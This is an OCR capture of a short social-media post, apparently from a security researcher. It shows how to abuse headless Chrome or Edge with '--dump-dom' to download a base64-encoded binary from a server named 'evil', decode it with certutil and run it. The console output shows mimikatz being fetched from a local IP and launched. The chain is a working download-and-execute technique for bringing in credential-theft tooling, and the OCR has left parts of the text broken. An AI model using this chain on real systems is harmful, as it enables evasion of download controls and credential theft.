 mr.d0x @mrd0x · Jan 4
Another way to download files using msedge/chrome:
[msedge.exe | chrome.exe] --headless --enable-logging --disable-gpu --
dump-dom "http://server/evil.b64.html" > out.b64
- Downloaded file should end with .html.
- Binaries should be encoded.
0x\Downloads>"c:\program files\google\chrome\application\chrome.exe" --he
isable-gpu --dump-dom http://192.168.0.141/mimi.b64.html > out.b64.html
0x\Downloads>certutil -decode out.b64.html out.exe
= 1800591
= 1309448
code command completed successfully.
0x\Downloads>out.exe
imikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
A La Vie, A L'Amour" - (oe.eo)
*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> https://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
> https://pingcastle.com / https://mysmartlogon.com ***/
4 353 923